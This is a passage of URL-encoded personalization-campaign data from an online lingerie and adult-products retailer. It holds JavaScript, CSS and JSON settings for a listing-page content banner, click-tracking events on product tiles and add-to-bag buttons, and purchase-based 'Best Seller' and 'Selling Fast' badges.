f%20mutation.addedNodes)%20%7B%0A%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.matches%20&&%20node.matches('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20is%20inside%20newly%20added%20nodes%0A%20%20%20%20%20%20%20%20%20%20if%20(node.querySelector%20&&%20node.querySelector('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20If%20child%20added%20to%20existing%20tiles-wrapper%0A%20%20%20%20%20%20%20%20%20%20if%20(node.parentElement%20&&%20node.parentElement.classList%20&&%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20node.parentElement.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(document.querySelector('.search-results__product-grid'),%20%7B%0A%20%20%20%20childList:%20true,%0A%20%20%20%20subtree:%20true,%0A%20%20%7D);%0A%20%20%7D);%0A%20%20%20%20%0A%20%20//on%20pagination%20button%20click%20update%20initalPage%20after%20a%20set%20interval%20%0A%20%20const%20paginationButtons%20=%20document.querySelectorAll('.search-results__pagination__content%20a,%20.search-results__pagination__content%20button');%0A%20%20paginationButtons.forEach(button%20=%3E%20%7B%0A%20%20%20%20button.addEventListener('click',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%7D,%201000);%20//%20Adjust%20the%20timeout%20as%20needed%0A%20%20%20%20%7D);%0A%20%20%7D);%0A%0A%0A%7D)();","%7B%22html%22:%7B%7D,%22css%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Background%20Colour%22:%7B%22value%22:%22%2523000000%22%7D,%22Font%20Colour%22:%7B%22value%22:%22%2523ffffff%22%7D%7D,%22js%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Custom%20Content%20PLP%20CTA%20click%22:%7B%22value%22:%22Custom%2520Content%2520Banner%2520-%2520Clicked%22%7D,%22Insert%20on%20page%20number%22:%7B%22value%22:%222%22%7D,%22Insert%20after%20which%20row%20on%20mobile%22:%7B%22value%22:%224%22%7D,%22Insert%20after%20which%20row%20on%20desktop%22:%7B%22value%22:%222%22%7D,%22Main%20Messaging%22:%7B%22value%22:%22In%2520the%2520mood%2520for%2520more%253F%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Explore%2520Ann%2520Summers%2520Erotica%22%7D,%22URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/blog%253FcatId%253Derotica%22%7D,%22CTA%20Text%22:%7B%22value%22:%22Erotic%2520Stories%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Sex Toys Add to Cart","PDP: Sex Toys Add to Cart Click","_ProductFeaturesViews",'{"conditions":[{"field":"categories","method":"equals","relation":"OR","type":"string","values":["Sex Toys"],"multi":true}],"negation":false,"relation":"AND"}',"DYO.waitForElement('button.add-to-cart.ds-button',%20function()%20%7B%0A%20%20//%20Select%20all%20Add%20to%20Bag%20CTAs%20(both%20button%20and%20link%20elements)%0A%20%20const%20addToBagCTAs%20=%20document.querySelectorAll('button.add-to-cart.ds-button,%20a.add-to-cart.ds-button');%0A%20%20%0A%20%20//%20Loop%20through%20all%20and%20attach%20click%20tracking%0A%20%20addToBagCTAs.forEach(function(el)%20%7B%0A%20%20%20%20%20%20if%20(el)%20%7B%20//%20safeguard%0A%20%20%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Add%20to%20Bag%20CTA%20clicked:%22,%20el);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22Add%20to%20Bag%20Sex%20Toy%20CTA%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%201,%20200,%2050)%0A","FIXED PLP Event: Product Tile Click","PLP Event: Product Tile Click","DYO.waitForElement('.product',%20function()%20%7B%0A//%20Function%20to%20attach%20click%20tracking%20to%20product%20tiles%0Afunction%20attachProductTileTracking(tiles)%20%7B%0A%20%20tiles.forEach(function(el)%20%7B%0A%20%20%20%20if%20(!el.hasAttribute('addedEvent'))%20%7B%0A%20%20%20%20%20%20el.setAttribute('addedEvent',%20true);%0A%20%20%20%20%20%20el.addEventListener('click',%20function(e)%20%7B%0A%20%20%20%20%20%20%20%20//%20Ignore%20synthetic%20events%20(detail%20===%200)%0A%20%20%20%20%20%20%20%20if%20(e.detail%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20tile%20=%20e.target.closest('div.product');%0A%20%20%20%20%20%20%20%20%20%20if%20(tile%20&&%20tile%20===%20el)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Product%20tile%20clicked:%22,%20tile);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22PLP%20Product%20tile%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A//%20Initial%20binding%0Aconst%20productTiles%20=%20document.querySelectorAll('div.product');%0AattachProductTileTracking(productTiles);%0A%0A//%20Set%20up%20mutation%20observer%20on%20the%20product%20grid%20container%0Aconst%20targetNode%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0Aif%20(targetNode)%20%7B%0A%20%20const%20observer%20=%20new%20MutationObserver(function(mutationsList)%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20if%20(mutation.type%20===%20'childList'%20&&%20mutation.addedNodes.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20const%20newTiles%20=%20%5B%5D;%0A%20%20%20%20%20%20%20%20mutation.addedNodes.forEach(function(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201%20&&%20node.matches('div.product'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(node);%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20descendants%20in%20case%20a%20whole%20chunk%20was%20added%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(...node.querySelectorAll('div.product'));%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20if%20(newTiles.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20attachProductTileTracking(newTiles);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(targetNode,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%7D%0A%0A%0A%7D,%201,%20200,%2050)%0A","PDP Event: Landed","DY.API(%22event%22,%20%7B%0A%20%20name:%20%22PDP%20Landed%22%0A%7D);","PLP: Social Proof","_ProductPurchased","Best%20Seller","Black%20Short%20-%20Best%20Seller",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20fit-content;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20socialProofThreshold%20=%20parseInt('$%7BNumber%20of%20Interactions%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productInterest%20&&%20productData.productInterest.$%7BInteractions%7D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productInterest.$%7BInteractions%7D.$%7BTime%20Frame%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(socialProofData%20%3E=%20socialProofThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22BEST%2520SELLER%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short%20-%20Selling%20Fast","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22SELLING%2520FAST%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","_ProductViewed","Green%20Long",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackgro